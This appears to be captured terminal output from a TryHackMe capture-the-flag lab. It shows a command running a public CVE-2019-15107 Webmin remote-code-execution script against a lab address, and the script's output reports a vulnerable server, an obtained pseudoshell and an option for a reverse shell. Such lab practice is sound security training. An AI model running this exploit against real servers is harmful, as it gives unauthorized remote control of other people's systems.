 ~/Doc/C/CTF/TryHackMe/Machines/Source
05:28:14 PM
python3 CVE-2019-15107.py 10.10.146.135 -p 10000
Webmin RCE
@MuirlandOracle
[*] Server is running in SSL mode. Switching to HTTPS
[+] Connected to https://10.10.146.135:10000/ successfully.
[+] Server version (1.890) should be vulnerable!
[+] Benign Payload executed!
[+] The target is vulnerable and a pseudoshell has been obtained.
Type commands to have them executed on the target.
[*] Type 'exit' to exit.
[*] Type 'shell' to obtain a full reverse shell (UNIX only).
#
One Piec